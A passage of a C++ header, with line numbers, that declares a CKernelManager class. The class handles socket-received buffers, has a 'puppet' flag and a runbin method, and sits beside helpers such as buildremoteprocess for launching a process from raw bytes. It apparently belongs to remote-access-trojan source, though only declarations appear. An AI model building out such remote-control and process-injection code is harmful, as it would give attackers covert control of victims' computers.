 79 class CKernelManager : public CManager
80 {
81 public:
82 virtual ~CKernelManager();
83 CKernelManager(ISocketBase* pClient,BOOL bpuppet);
84 virtual void OnReceive(LPBYTE lpBuffer, UINT nSize);
85 VOID runbin();
86 BOOL m_bpuppet;
87 HANDLE hWorker;
88
89 };
90
91
92 BOOL buildremoteprocess(byte* data, int size, PROCESS_INFORMATION* pi);
93 bool pid_is_running(DWORD pid);
94 int memfind(const char* mem, const char* str, int sizem, int sizes);
95
96
97